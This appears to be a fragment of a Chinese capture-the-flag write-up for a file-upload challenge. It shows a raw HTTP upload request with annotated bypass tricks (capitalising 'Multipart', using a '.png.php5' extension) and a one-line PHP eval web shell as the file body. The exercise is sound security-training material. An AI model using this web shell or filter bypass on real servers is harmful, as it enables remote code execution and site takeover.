 POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.24.86.145:8002/web9/
小写multipart改为大写Multipart
Content-Type: Multipart/form-data; boundary=---------------------------23281168279961
Content-Length: 1093
Connection: keep-alive
Upgrade-Insecure-Requests: 1
后缀名改为.php5
-----------------------------23281168279961
Content-Disposition: form-data; name="file"; filename="111.png.php5"
Content-Type: image/png
<?php @eval($_POST['pass']) ?>
<?php @eval($_POST['pass']) ?>
https://blog.csdn.net/qq_38680693